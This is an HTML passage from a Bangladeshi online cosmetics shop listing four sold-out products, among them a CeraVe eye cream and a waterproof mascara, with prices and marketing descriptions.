        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/3w-clinic-honey-eye-cream-40ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6502" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="6502" data-product_sku="" aria-label="Read more about &ldquo;3W Clinic Honey Eye Cream (40ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6502" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6502" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/3w-clinic-honey-eye-cream-40ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/3w-clinic-honey-eye-cream-40ml/" title="3W Clinic Honey Eye Cream (40ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/3W-Clinic-Honey-Eye-Cream-40ml.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3W Clinic Honey Eye Cream (40ml)" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/3W-Clinic-Honey-Eye-Cream-40ml.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/3W-Clinic-Honey-Eye-Cream-40ml.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?w=580&amp;ssl=1 580w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/download-5-6.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/3w-clinic-honey-eye-cream-40ml/" title="3W Clinic Honey Eye Cream (40ml)">
            3W Clinic Honey Eye Cream (40ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>Made in Korea</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-5519 status-publish outofstock product_cat-eye product_cat-eye-cream product_cat-skincare product_tag-cerave product_tag-eye-cream product_tag-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/cerave-eye-repair-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5519" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5519" data-product_sku="" aria-label="Read more about &ldquo;CeraVe Eye Repair Cream&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5519" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5519" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/cerave-eye-repair-cream/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/cerave-eye-repair-cream/" title="CeraVe Eye Repair Cream">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cerave-eye-cream.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CeraVe Eye Repair Cream" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cerave-eye-cream.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/cerave-eye-cream.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/download-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/cerave-eye-repair-cream/" title="CeraVe Eye Repair Cream">
            CeraVe Eye Repair Cream        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,427</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>What is it:</strong></p>
<p>CeraVe Eye Repair Cream is ophthalmologist-tested and features a non-greasy, fast-absorbing, fragrance-free formula that works to minimize the appearance of dark circles and eye puffiness.</p>
<p><strong>What it does?</strong></p>
<p>Formulated with three essential ceramides, hyaluronic acid, niacinamide, and a Marine &amp; Botanical Complex to help brighten your entire eye area. Plus, <a href="https://www.cerave.com/about-cerave">MVE technology</a> continually releases moisturizing ingredients for all-day hydration. It can help hydrate, brighten, and smooth your under-eye area.</p>
<p><strong>How to?</strong></p>
<ul>
<li>Apply CeraVe Eye Repair Cream in small dots around your eye area</li>
<li>Gently smooth around your eye area until thoroughly absorbed</li>
<li>Use eye cream once or twice a day, in the A.M. and/or P.M., alone or under makeup</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-6939 status-publish last outofstock product_cat-eye product_cat-mascara product_tag-alix-avien product_tag-black-mascara product_tag-eye-makeup product_tag-mascara has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/alix-avien-waterproof-mascara-10ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6939" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="6939" data-product_sku="" aria-label="Read more about &ldquo;Alix Avien Waterproof Mascara (10ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6939" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6939" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/alix-avien-waterproof-mascara-10ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/alix-avien-waterproof-mascara-10ml/" title="Alix Avien Waterproof Mascara (10ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/Alix-Avien-Waterproof-Mascara-10ml.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alix Avien Waterproof Mascara (10ml)" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/Alix-Avien-Waterproof-Mascara-10ml.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/Alix-Avien-Waterproof-Mascara-10ml.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/12/download-21.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/alix-avien-waterproof-mascara-10ml/" title="Alix Avien Waterproof Mascara (10ml)">
            Alix Avien Waterproof Mascara (10ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,100</bdi></span></span>
<div class="info_main product-des-wrap product-des"><section class="ProductActions-Section ProductActions-Section_type_short" aria-label="Product short description">
<div class="ProductActions-ShortDescription">
<div>
<p><strong>With its waterproof formula, it is with you all day, all night, even in the most emotional moments with its perfect form.</strong></p>
<p><strong>What it is?</strong></p>
<p>Discover the resounding volume effect with Waterproof Mascara that combined with the benefit of a waterproof formula.</p>
<p><strong>What it does?</strong></p>
<p>It confronts hot weather, water at the pool and by the seaside or humidity at the gym, always keeping a perfect seductive gaze. The formula has been studied to give to the lashes a powerful volume and instant exaggerated long-lasting lash thickness. The uniquely designed, silicone brush wraps around each lash tightly to create a natural curl and provides impressive volume and length with its highly pigmented content. Even when applied in layers, the non-clumping mascara is to become an indispensable piece in the make-up bag.</p>
<p>Suitable for all types and conditions of eyelashes.<br />
Suitable for all types.<br />
Paraben and Gluten free.<br />
Dermatologically tested.<br />
Ophthalmologically tested.</p>
</div>
</div>
</section>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-5287 status-publish first outofstock product_cat-face product_cat-serum product_cat-skincare product_tag-serum product_tag-skincare product_tag-tea-tree has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/the-body-shop-tea-tree-targeted-blemish-gel-2-5ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5287" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5287" data-product_sku="" aria-label="Read more about &ldquo;The Body Shop Tea Tree Targeted Blemish Gel (2.5ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5287" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5287" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/the-body-shop-tea-tree-targeted-blemish-gel-2-5ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/the-body-shop-tea-tree-targeted-blemish-gel-2-5ml/" title="The Body Shop Tea Tree Targeted Blemish Gel (2.5ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/bg-Copy-2.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Body Shop Tea Tree Targeted Blemish Gel (2.5ml)" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/bg-Copy-2.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/bg-Copy-2.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs-gel.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs-gel.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs-gel.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/the-body-shop-tea-tree-targeted-blemish-gel-2-5ml/" title="The Body Shop Tea Tree Targeted Blemish Gel (2.5ml)">
            The Body Shop Tea Tree Targeted Blemish Gel (2.5ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,490</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>What is it?</strong></p>
<p>Tea Tree Targeted Gel is designed for on-the-go targeted care with a handbag-friendly wand-applicator.</p>
<p>&nbsp;</p>
<p><strong>What it does?</strong></p>
<p>This quick drying gel can be applied directly onto skin, to see you through any skin emergency, mess-free.</p>
<ul>
<li>Convenient targeted gel for blemished skin</li>
<li>With purifying tea tree oil grown in the foothills of Mount Keny</li>
</ul>
<p>&nbsp;</p>
<p><strong>How to use?</strong></p>
<ul>
<li>Use on targeted areas of concern</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
     
</div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-2"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-6 nasa-col columns"><img class="nasa-image" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/03/Atamoidafull.png?fit=1628%2C214&#038;ssl=1" alt="Footer Logo" width="1628" height="214" /></div><div class="large-6 nasa-col columns"><div class="ns-social social-icons nasa-follow"><div class="nasa-follow-title">Follow us on</div><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/myatamoida/" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 